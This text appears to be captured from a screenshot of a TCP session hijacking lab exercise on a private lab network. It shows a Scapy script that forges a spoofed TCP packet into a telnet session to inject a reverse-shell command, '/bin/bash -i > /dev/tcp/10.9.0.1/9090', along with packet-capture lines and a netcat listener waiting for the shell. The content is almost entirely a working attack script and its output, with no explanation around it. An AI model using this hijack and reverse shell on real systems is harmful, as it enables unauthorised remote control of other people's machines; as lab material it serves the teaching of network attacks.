 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=37162, dport=23, flags="A", seq=3068587031, ack=1322878489)
data ="/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~
~
~
~
"tcpReverse.py" 8L, 268C 5,56 All
56 10.9.0.6 10.9.0.5 TELNET 68 Telnet Data ...
59 10.9.0.6 10.9.0.5 TCP 66 37162 → 23 [ACK] Seq=3068587031 Ack=1322877974 Win=64256 Len=…
61 10.9.0.6 10.9.0.5 TCP 66 37162 → 23 [ACK] Seq=3068587031 Ack=1322878384 Win=64128 Len=…
63 10.9.0.6 10.9.0.5 TCP 66 37162 → 23 [ACK] Seq=3068587031 Ack=1322878468 Win=64128 Len=…
65 10.9.0.6 10.9.0.5 TCP 66 37162 → 23 [ACK] Seq=3068587031 Ack=1322878489 Win=64128 Len=…
Frame 65: 66 bytes on wire (528 bits), 66 bytes captured (528 bits) on interface br-53f052898772, id 0
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
root@a321dc84c460:/# nc -lv 9090